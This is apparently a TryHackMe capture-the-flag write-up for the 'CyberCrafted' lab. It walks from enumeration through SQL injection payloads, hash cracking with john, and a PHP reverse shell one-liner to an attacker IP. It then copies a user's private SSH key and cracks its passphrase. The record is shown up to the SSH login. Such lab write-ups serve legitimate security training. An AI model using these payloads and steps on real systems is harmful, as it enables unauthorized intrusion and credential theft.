TryHackMe - CyberCrafted
| Title | CyberCrafted |
|---|---|
| Difficulty | Medium |
| Author | madrinch |
| Tags | challenge, injection, minecraft, linux |
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn cybercrafted.thm
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-29 09:48 EDT
Nmap scan report for cybercrafted.thm (10.10.251.95)
Host is up (0.26s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
25565/tcp open minecraft
Nmap done: 1 IP address (1 host up) scanned in 14.37 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -A -Pn -p 22,80,25565 cybercrafted.thm
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-29 09:48 EDT
Nmap scan report for cybercrafted.thm (10.10.251.95)
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:36:ce:b9:ac:72:8a:d7:a6:b7:8e:45:d0:ce:3c:00 (RSA)
| 256 e9:e7:33:8a:77:28:2c:d4:8c:6d:8a:2c:e7:88:95:30 (ECDSA)
|_ 256 76:a2:b1:cf:1b:3d:ce:6c:60:f5:63:24:3e:ef:70:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Cybercrafted
|_http-server-header: Apache/2.4.29 (Ubuntu)
25565/tcp open minecraft Minecraft 1.7.2 (Protocol: 127, Message: ck00r lcCyberCraftedr ck00rrck00r e-TryHackMe-r ck00r, Users: 0/1)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (93%), Linux 2.6.39 - 3.2 (93%), Linux 3.1 - 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 3.7 - 3.10 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 263.96 ms 10.9.0.1
2 264.05 ms cybercrafted.thm (10.10.251.95)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.83 seconds
HTTP (Port 80)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Cybercrafted</title>
<link rel="shortcut icon" type="image/png" href="assets/logo.png" />
<style>
body {
margin: 0px;
padding: 0px;
background-color: #000;
}
div {
position: relative;
}
img {
width: 100%;
height: 100%;
min-width: 1280px;
min-height: 720px;
}
</style>
</head>
<body>
<div>
<img src="assets/index.png" />
</div>
</body>
<!-- A Note to the developers: Just finished up adding other subdomains, now you can work on them! -->
</html>
┌──(kali㉿kali)-[~/cybercrafted]
└─$ curl http://cybercrafted.thm/ | grep "<\!--"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 832 100 832 0 0 1558 0 --:--:-- --:--:-- --:--:-- 1558
<!-- A Note to the developers: Just finished up adding other subdomains, now you can work on them! -->
Sub-Domain Fuzzing
┌──(kali㉿kali)-[~/Wordlists]
└─$ wfuzz -w subdomains-top1mil-5000.txt -u http://cybercrafted.thm/ -H "Host: FUZZ.cybercrafted.thm" --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://cybercrafted.thm/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 34 L 71 W 832 Ch "www"
000000024: 200 30 L 64 W 937 Ch "admin"
000000081: 403 9 L 28 W 287 Ch "store"
[...]
┌──(kali㉿kali)-[~/cybercrafted]
└─$ sudo tail -n 3 /etc/hosts
10.10.251.95 cybercrafted.thm
10.10.251.95 admin.cybercrafted.thm
10.10.251.95 store.cybercrafted.thm
Route to the sub-domain admin and it displays a Login Form:

Otherwise, the store domain restricts my access:

Dir Fuzzing
default page
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -t 40 --no-error -u http://cybercrafted.thm/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cybercrafted.thm/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 321] [--> http://cybercrafted.thm/assets/]
/secret (Status: 301) [Size: 321] [--> http://cybercrafted.thm/secret/]

I download them all into my local directory:
┌──(kali㉿kali)-[~/cybercrafted]
└─$ ls -l
total 192
-rw-r--r-- 1 kali kali 126002 Jun 21 2021 background-1.jpg
-rw-r--r-- 1 kali kali 37351 Jun 21 2021 herobrine-3.jpeg
-rw-r--r-- 1 kali kali 27327 Jun 21 2021 pack-2.png
Using exiftool, I figure out an encoded string at the Comment section:
┌──(kali㉿kali)-[~/cybercrafted]
└─$ exiftool pack-2.png
ExifTool Version Number : 12.65
File Name : pack-2.png
Directory : .
File Size : 27 kB
File Modification Date/Time : 2021:06:21 16:21:12-04:00
File Access Date/Time : 2023:09:29 10:03:55-04:00
File Inode Change Date/Time : 2023:09:29 10:03:17-04:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 128
Image Height : 128
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
SRGB Rendering : Perceptual
Gamma : 2.2
Pixels Per Unit X : 3779
Pixels Per Unit Y : 3779
Pixel Units : meters
Software : Paint.NET v3.5.5
Comment : ZLUOMQG6ZRAMFXGG2LFNZ2CA2LNMFTWK4ZAPFXXK
Image Size : 128x128
Megapixels : 0.016
Using online tool from dcode to identify the type of cipher and it was detected as base32 decode:

However, I cannot decode it into a readable plaintext:
┌──(kali㉿kali)-[~/cybercrafted]
└─$ echo "ZLUOMQG6ZRAMFXGG2LFNZ2CA2LNMFTWK4ZAPFXXK" | base32 -d
���@��@�������@������@���
Maybe I need more clues to decode this string, or it is not the right way to exploit. I guess~
Move on with other images:
┌──(kali㉿kali)-[~/cybercrafted]
└─$ file background-1.jpg
background-1.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, progressive, precision 8, 1200x675, components 3
┌──(kali㉿kali)-[~/cybercrafted]
└─$ steghide --extract -sf background-1.jpg
Enter passphrase:
Corrupt JPEG data: 7 extraneous bytes before marker 0xc4
steghide: could not extract any data with that passphrase!
┌──(kali㉿kali)-[~/cybercrafted]
└─$ file herobrine-3.jpeg
herobrine-3.jpeg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, baseline, precision 8, 732x412, components 3
┌──(kali㉿kali)-[~/cybercrafted]
└─$ steghide --extract -sf herobrine-3.jpeg
Enter passphrase:
steghide: could not extract any data with that passphrase!
These images might not be the right way to exploit the machine. Accordingly, I turn back to the sub-domain admin.
On the login page, I try to use admin:admin as the creds to login. Unfortunately, it was wrong. But I found something interesting: the XSS vulnerability:

When I try to modify the value of ?error= param, the error message turn into the value I have been modified:

Trying with the <script>alert(1)</script> and it worked!

However, after trying many payload to inject, I got stuck.
Get back to the questions in the task 2, I notice at this question:

So, I guess that the XSS vulnerability on this domain (admin) should not be considered anymore. Then I pass it and move on to the subdomain store which restricted me earlier. This time I will fuzzing the target URL within focusing on the extension (.php):
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -t 40 --no-error -u http://store.cybercrafted.thm -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://store.cybercrafted.thm
[+] Method: GET
[+] Threads: 40
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/[REDACTED] (Status: 200) [Size: 838]
Oh! I got the new one! Try to input the result into the answer of the question and let’s see whether it is the right one to exploit:

Haha yes it is!
Route to the [REDACTED] path and it displays a searchbar with could be vulnerable to the SQL Injection Vulnerability

Exploit
SQL Injection
I use sqlmap to scan through the target and find out these SQL Injection vulnerabilities:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ sqlmap -u http://store.cybercrafted.thm/[REDACTED] --form 'search=a&submit='
[..]
sqlmap identified the following injection point(s) with a total of 119 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=eDgj' AND (SELECT 4462 FROM (SELECT(SLEEP(5)))hmcZ) AND 'vDpn'='vDpn&submit=hxLp
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: search=eDgj' UNION ALL SELECT NULL,NULL,CONCAT(0x717a627071,0x6f4578554f70574150457741766c6b494c4a61456465527756546c447348586c76526e6a776b7752,0x716a707871),NULL-- -&submit=hxLp
---
From the result, I can see that the Search field is vulnerable with the UNION query type with the number of required columns is 4. Therefore, I will try to input this payload to see how would it display:
'UNION SELECT NULL,NULL,'A',NULL#

OK, the 'A' character placed at the 3rd NULL is displayed at the 2nd column. Next, I list all the tables from each database:
'UNION SELECT NULL,table_schema,NULL,NULL FROM information_schema.tables#



I modify the query to retrieve the column_names from 3 tables which seem interested: user (mysql), users (performance_schema) and admin (webapp). Then only the admin table has the sensitive information of the user:
'UNION SELECT NULL,table_name,column_name,NULL FROM information_schema.columns WHERE table_name="admin"#

Then I query the user and the hash and get these:

I submit the web_flag and then save the creds I found. Using john to crack the hash and get the plaintext password:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ nano hash_creds
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ john -w=~/Wordlists/rockyou.txt hash_creds
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
[...]
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] ([REDACTED])
1g 0:00:00:00 DONE (2023-09-29 11:38) 1.234g/s 10663Kp/s 10663Kc/s 10663KC/s diamond125..diamond123123
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed.
Reverse shell
I get back to the login page on admin domain and login using the creds I have found. And it brings me to this application:

I try some basic commands and it displays like this:

After that I establish a reverse shell using this payload:
php -r '$sock=fsockopen("10.9.63.75",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Start a listener and get connect:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.145.62] 44792
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@cybercrafted:/var/www/admin$ ls -la
ls -la
total 28
drwxr-xr-x 3 www-data www-data 4096 Sep 12 2021 .
drwxr-xr-x 6 root root 4096 Jun 26 2021 ..
drwxr-xr-x 2 www-data www-data 4096 Jun 20 2021 assets
-rwxr-xr-x 1 www-data www-data 195 Jun 21 2021 dbConn.php
-rwxr-xr-x 1 www-data www-data 1035 Jun 21 2021 index.php
-rwxr-xr-x 1 www-data www-data 1348 Jun 21 2021 login.php
-rwxr-xr-x 1 www-data www-data 1156 Jun 21 2021 panel.php
Horizontal Privilege Escalation
User 1
I navigate to the /home/ directory, enumerate the users’ workstations and figure out the .ssh directory contains the id_rsa key used for the ssh conection:
www-data@cybercrafted:/home/[REDACTED]$ cd /home/
www-data@cybercrafted:/home/[REDACTED]$ ls -l
total 8
drwxr-x--- 4 cybercrafted cybercrafted 4096 Sep 12 2021 cybercrafted
drwxr-xr-x 5 [REDACTED] [REDACTED] 4096 Oct 15 2021 [REDACTED]
www-data@cybercrafted:/home/[REDACTED]$ ls -la
ls -la
total 32
drwxr-xr-x 5 [REDACTED] [REDACTED] 4096 Oct 15 2021 .
drwxr-xr-x 4 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 root root 9 Sep 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 [REDACTED] [REDACTED] 220 Jun 27 2021 .bash_logout
-rw-r--r-- 1 [REDACTED] [REDACTED] 3771 Jun 27 2021 .bashrc
drwx------ 2 [REDACTED] [REDACTED] 4096 Jun 27 2021 .cache
drwx------ 3 [REDACTED] [REDACTED] 4096 Jun 27 2021 .gnupg
-rw-rw-r-- 1 [REDACTED] [REDACTED] 0 Jun 27 2021 .hushlogin
-rw-r--r-- 1 [REDACTED] [REDACTED] 807 Jun 27 2021 .profile
drwxrwxr-x 2 [REDACTED] [REDACTED] 4096 Jun 27 2021 .ssh
lrwxrwxrwx 1 root root 9 Oct 15 2021 .viminfo -> /dev/null
www-data@cybercrafted:/home/[REDACTED]$ cd .ssh
cd .ssh
www-data@cybercrafted:/home/[REDACTED]/.ssh$ ls -l
ls -l
total 8
-rw-r--r-- 1 [REDACTED] [REDACTED] 414 Jun 27 2021 authorized_keys
-rw-r--r-- 1 [REDACTED] [REDACTED] 1766 Jun 27 2021 id_rsa
Therefore, I copy the key to my local machine:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ nano id_rsa
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ chmod 600 id_rsa
Then I establish a ssh connection to the host:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ ssh [REDACTED]@cybercrafted.thm -i id_rsa
The authenticity of host 'cybercrafted.thm (10.10.145.62)' can't be established.
ED25519 key fingerprint is SHA256:ebA122u0ERUidN6lFg44jNzp3OoM/U4Fi4usT3C7+GM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cybercrafted.thm' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Oops! It requires the paraphrase for the key. To solve this, I use ssh2john to generate the hash from the key and crack it into plaintext:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ ssh2john id_rsa > id_rsa_hash
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ john -w=~/Wordlists/rockyou.txt id_rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (id_rsa)
1g 0:00:00:00 DONE (2023-09-29 11:58) 1.818g/s 3447Kp/s 3447Kc/s 3447KC/s creepygoblin..creek93
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Once again, I re-connect to the target via ssh and enter the passphrase:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ ssh [REDACTED]@cybercrafted.thm -i id_rsa
Enter passphrase for key 'id_rsa':
[REDACTED]@cybercrafted:~$ id
